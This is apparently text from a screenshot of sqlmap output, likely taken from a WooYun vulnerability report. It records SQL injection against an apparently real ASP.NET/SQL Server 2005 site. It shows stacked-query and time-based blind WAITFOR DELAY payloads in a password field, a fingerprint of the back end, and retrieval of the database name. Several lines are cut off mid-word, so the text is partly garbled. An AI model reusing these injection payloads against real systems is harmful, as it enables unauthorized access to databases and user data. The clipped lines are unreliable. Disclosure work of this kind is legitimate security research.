 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userPsd=21232F297A57A5A743894A0E4A801FC3'; WAITFOR DE
mac=88:e3:ab:c4:68:92&userId=11
Vector: ; IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userPsd=21232F297A57A5A743894A0E4A801FC3' WAITFOR DELA
ac=88:e3:ab:c4:68:92&userId=11
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[00:56:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[00:56:54] [INFO] fetching current database
[00:56:54] [DEBUG] performed 0 queries in 0 seconds
current database: 'surveyU39'
www.wooyun.org
[00:56:54] [INFO] fetched data logged to text files under 'C:\sqlma